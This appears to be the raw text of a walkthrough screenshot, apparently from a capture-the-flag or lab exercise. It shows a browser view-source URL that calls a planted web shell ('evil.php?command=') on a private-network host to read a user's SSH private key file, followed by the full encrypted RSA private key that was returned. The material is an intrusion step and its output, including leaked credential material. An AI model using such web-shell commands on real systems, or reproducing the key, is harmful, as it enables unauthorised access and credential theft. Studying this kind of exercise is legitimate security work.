 view-source:http://192.168.171.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31